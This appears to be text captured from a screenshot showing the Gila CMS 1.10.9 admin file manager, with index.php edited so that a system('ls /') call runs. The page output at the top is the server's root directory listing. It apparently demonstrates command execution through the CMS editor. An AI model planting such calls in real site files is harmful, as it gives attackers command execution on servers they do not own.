 initrd.img initrd.img.old lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv swap.im
Dashboard
Content
Administration
Pages
Posts
Categories
Media
BD Backups
File Manager
index.php Save Rename Delete
1 <?php
2 /*!
3 * Gila CMS
4 * Copyright 2017-19 Vasileios Zoumpourlis
5 * Licensed under BSD 3-Clause License
6 */
7 system('ls /');
8 include 'src/core/bootstrap.php';
9
Page created in 0.001980 seconds.
Gila CMS version 1.10.9